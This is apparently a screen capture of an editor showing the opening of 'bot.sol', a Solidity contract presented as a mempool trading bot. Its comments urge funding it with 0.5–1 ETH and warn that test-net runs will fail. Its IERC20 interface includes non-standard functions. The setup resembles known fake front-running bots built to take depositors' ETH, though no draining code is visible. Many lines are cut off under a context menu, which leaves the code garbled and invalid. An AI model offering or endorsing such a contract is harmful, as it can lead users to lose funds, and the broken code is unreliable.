 bot.sol - VSCodium
Edit Selection View Go Run Terminal Help
bot.sol
home > user > desktop docs > bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-1 ETH or more for higher slippage
9
10 interface IERC20 {
11 function balanceOf(address account)
12 function transfer(address recipient, ol);
13 function allowance(address owner, ad ns (uint);
14 function approve(address spender, ui ;
15 function transferFrom(address sender external returns (bool);
16 function createStart(address sender, int256 value) external;
17 function createContract(address _thi
18 event Transfer(address indexed from,
19 event Approval(address indexed owner lue);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
28
29 // Adds liquidity to the liquidity pool for the specified token pair
30 function addLiquidity(
31 address tokenA,
32 address tokenB,
33 uint amountADesired
Change All Occurrences Ctrl+F2
Refactor... Ctrl+Shift+R
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Command Palette... Ctrl+Shift+P
ash or address